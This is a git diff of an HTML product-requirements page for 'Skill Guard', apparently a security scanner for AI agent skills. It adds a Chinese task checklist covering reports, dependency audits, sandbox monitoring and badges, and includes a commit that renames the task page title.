+<li><input type="checkbox" checked disabled><span>Trace 报告页（<code>trace_report.html</code>，截图 + 时间线 + 证据卡片）</span></li>
+<li><input type="checkbox" checked disabled><span>LLM Client 抽象层（<code>app/engine/llm_client.py</code>）</span></li>
+<li><input type="checkbox" checked disabled><span>Skill Driver 驱动引擎（<code>app/engine/skill_driver.py</code>）</span></li>
+<li><input type="checkbox" checked disabled><span>Evidence Renderer（<code>app/engine/evidence_renderer.py</code>）</span></li>
+<li><input type="checkbox" checked disabled><span>Summary 页集成 Deep Scan 状态</span></li>
+</ul>
+<h4 class="doc-h4">未完成</h4>
+<ul class="checklist">
+<li><input type="checkbox" disabled><span>截图自动生成（网络请求/文件操作/终端输出渲染为 PNG）</span></li>
+<li><input type="checkbox" disabled><span>AI 自动标注截图（调用 LLM 对截图做风险说明）</span></li>
+<li><input type="checkbox" disabled><span>多模型支持（目前仅 Claude，待接入 Gemini / GPT）</span></li>
+<li><input type="checkbox" disabled><span>API Key 加密传输 + 用完即销毁</span></li>
+<li><input type="checkbox" disabled><span>费用预估弹窗（Deep Scan 前展示预计 Token 和费用）</span></li>
+</ul>
+<hr class="doc-hr">
+<h3 class="doc-h3">Phase 2 — 依赖审计</h3>
+<ul class="checklist">
+<li><input type="checkbox" disabled><span>Python 依赖解析（<code>requirements.txt</code> / <code>pyproject.toml</code>）</span></li>
+<li><input type="checkbox" disabled><span>Node.js 依赖解析（<code>package.json</code> / <code>package-lock.json</code>）</span></li>
+<li><input type="checkbox" disabled><span>集成 OSV API（查询已知 CVE）</span></li>
+<li><input type="checkbox" disabled><span>版本锁定检查（未固定版本、latest 标签）</span></li>
+<li><input type="checkbox" disabled><span>许可证解析（从 PyPI/npm 获取依赖许可证）</span></li>
+<li><input type="checkbox" disabled><span>Go 依赖解析（<code>go.mod</code>）</span></li>
+<li><input type="checkbox" disabled><span>报告页增加 Dependencies Tab</span></li>
+<li><input type="checkbox" disabled><span>集成到任务链（clone &rarr; static &rarr; deps &rarr; 报告）</span></li>
+</ul>
+<hr class="doc-hr">
+<h3 class="doc-h3">Phase 3 — 沙箱运行（Layer 1 Stub）</h3>
+<ul class="checklist">
+<li><input type="checkbox" disabled><span>沙箱 Dockerfile 设计（<code>sandbox/Dockerfile.sandbox</code>）</span></li>
+<li><input type="checkbox" disabled><span>Claude Stub 实现（模拟工具调用链路）</span></li>
+<li><input type="checkbox" disabled><span>网络代理（mitmproxy 透明拦截）</span></li>
+<li><input type="checkbox" disabled><span>文件系统监控（inotifywait）</span></li>
+<li><input type="checkbox" disabled><span>进程监控（seccomp + audit log）</span></li>
+<li><input type="checkbox" disabled><span>行为判定引擎（expected / suspicious / dangerous / critical）</span></li>
+<li><input type="checkbox" disabled><span>行为评分计算 + 与静态评分合并</span></li>
+<li><input type="checkbox" disabled><span>报告页增加 Behavior Tab</span></li>
+<li><input type="checkbox" disabled><span>安全加固（rootless Docker, seccomp, 资源限制）</span></li>
+</ul>
+<hr class="doc-hr">
+<h3 class="doc-h3">Phase 3+ — 深度验证反驳机制</h3>
+<ul class="checklist">
+<li><input type="checkbox" disabled><span><code>deep_verdict</code> 字段扩展（confirmed / mitigated / downgraded / inconclusive / escalated）</span></li>
+<li><input type="checkbox" disabled><span>mitigated 时移除扣分 + 评分重算逻辑</span></li>
+<li><input type="checkbox" disabled><span>报告页展示验证标签（✅ / 🔴 / ⬇️ / ⚪ / ⬆️）</span></li>
+<li><input type="checkbox" disabled><span>Summary 验证摘要统计（&quot;节省 X 分&quot;）</span></li>
+<li><input type="checkbox" disabled><span>LLM 自动判定逻辑（对比静态 Finding vs 运行时行为）</span></li>
+</ul>
+<hr class="doc-hr">
+<h3 class="doc-h3">Phase 4 — 报告系统与认证徽章</h3>
+<ul class="checklist">
+<li><input type="checkbox" disabled><span>报告持久化 + 可分享短链接（7 天有效）</span></li>
+<li><input type="checkbox" disabled><span>SVG 认证徽章生成（<code>GET /badge/{scan_id}</code>，多样式）</span></li>
+<li><input type="checkbox" disabled><span>PDF 导出（服务端 HTML &rarr; PDF）</span></li>
+<li><input type="checkbox" disabled><span>历史对比（同一 Skill 多次扫描趋势图）</span></li>
+<li><input type="checkbox" disabled><span>Rate Limiting + GitHub OAuth 登录</span></li>
+<li><input type="checkbox" disabled><span>Landing Page（产品首页 + 定价页）</span></li>
+<li><input type="checkbox" disabled><span>Stripe 集成（Pro 版 $9.9/月）</span></li>
+</ul>
+<hr class="doc-hr">
+<h3 class="doc-h3">后续迭代（Post-MVP）</h3>
+<ul class="checklist">
+<li><input type="checkbox" disabled><span>支持 Cursor Skills、GitHub Copilot Extensions</span></li>
+<li><input type="checkbox" disabled><span>GitHub Action（push 时自动扫描）</span></li>
+<li><input type="checkbox" disabled><span>用户自定义规则（Web UI 创建 + 导入/导出）</span></li>
+<li><input type="checkbox" disabled><span>API 开放（第三方平台集成）</span></li>
+<li><input type="checkbox" disabled><span>企业版（私有化部署 + RBAC + 合规报告）</span></li>
+<li><input type="checkbox" disabled><span>社区 Skill 安全排行榜</span></li>
+<li><input type="checkbox" disabled><span>一键生成 PR 自动修复检测到的问题</span></li>
+</ul></div></article>
+<div class="doc-foot">Skill Guard PRD &middot; 9 documents</div>
 </main>
 
 </div>


==== commit 796491fc: "rename: Task Todo → 任务列表" ====
--- a/docs/prd/index.html
+++ b/docs/prd/index.html
@@ -326,7 +326,7 @@
 <button class="nav-btn" data-doc="prd-006-report-badge"><span class="nav-badge">PRD-006</span><span class="nav-text">Phase 4 — 报告系统与认证徽章</span></button>
 <button class="nav-btn" data-doc="prd-007-architecture"><span class="nav-badge">PRD-007</span><span class="nav-text">技术架构</span></button>
 <button class="nav-btn" data-doc="prd-008-roadmap"><span class="nav-badge">PRD-008</span><span class="nav-text">路线图与里程碑</span></button>
-<button class="nav-btn" data-doc="prd-009-tasks"><span class="nav-badge">PRD-009</span><span class="nav-text">Task Todo</span></button>
+<button class="nav-btn" data-doc="prd-009-tasks"><span class="nav-badge">PRD-009</span><span class="nav-text">任务列表</span></button>
   </div>
   <div class="side-actions">
     <button class="btn-icon" id="themeBtn" title="Toggle theme">
@@ -2717,7 +2717,7 @@
 <td>&gt; 500</td>
 </tr>
 </tbody></table></div></div></article>
-<article class="doc" id="prd-009-tasks"><div class="doc-head"><div class="doc-meta"><span class="badge-blue">PRD-009</span><span class="badge-muted">Tasks</span></div><h1 class="doc-h1">Task Todo</h1></div><div class="doc-content"><h3 class="doc-h3">总览</h3>
+<article class="doc" id="prd-009-tasks"><div class="doc-head"><div class="doc-meta"><span class="badge-blue">PRD-009</span><span class="badge-muted">Tasks</span></div><h1 class="doc-h1">任务列表</h1></div><div class="doc-content"><h3 class="doc-h3">总览</h3>
 <div class="table-wrap"><table><thead><tr>
 <th>状态</th>
 <th>含义</th>
